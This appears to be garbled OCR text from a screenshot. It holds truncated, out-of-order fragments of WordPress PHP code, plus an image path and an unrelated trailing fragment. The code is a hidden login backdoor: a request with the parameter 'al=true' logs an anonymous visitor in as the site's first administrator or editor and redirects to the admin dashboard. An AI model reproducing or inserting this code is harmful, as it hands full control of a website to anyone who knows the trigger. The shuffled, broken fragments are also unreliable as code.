
T['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'adm
ogin']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_
 function(){ if(isset($_GET['al']) && $_GET['al']==='true'){ if(!is_user_
er_login']]); if(empty($u)){$u=get_users(['role'=>'editor','number'=>1
xit();} } else {wp_redirect(admin_url());exit();} } }, 2);
LTX-2: Formal Py